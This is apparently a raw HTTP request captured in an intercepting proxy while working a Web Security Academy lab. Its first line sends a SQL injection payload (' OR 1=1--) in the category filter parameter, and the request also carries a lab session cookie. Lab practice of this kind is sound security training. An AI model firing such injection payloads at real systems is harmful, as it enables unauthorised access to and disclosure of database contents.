 Request
Pretty Raw Hex
1 GET /filter?category=Corporate+gifts' OR 1=1-- HTTP/2
2 Host: 0a02000204c04dff843a009500ce00c7.web-security-academy.net
3 Cookie: session=hlKtSmxf4GioXJYAhdpiUN6PAUXAhauI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a02000204c04dff843a009500ce00c7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16